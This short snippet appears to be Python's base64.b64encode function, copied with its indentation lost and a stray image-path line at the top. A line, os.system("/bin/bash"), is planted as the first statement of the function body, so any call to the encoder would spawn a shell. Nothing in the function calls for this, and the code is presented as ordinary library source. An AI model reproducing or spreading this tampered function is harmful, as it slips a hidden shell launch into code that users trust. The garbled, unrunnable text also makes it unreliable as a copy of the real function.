 # Base64 encoding/decoding uses binascii
def b64encode(s, altchars=None):
os.system("/bin/bash")
"""Encode the bytes-like object s using Base64 and return a bytes object.
Optional altchars should be a byte string of length 2 which specifies an
alternative alphabet for the '+' and '/' characters.  This allows an
application to e.g. generate url or filesystem safe Base64 strings.
"""
encoded = binascii.b2a_base64(s, newline=False)
if altchars is not None:
assert len(altchars) == 2, repr(altchars)
return encoded.translate(bytes.maketrans(b'+/', altchars))
return encoded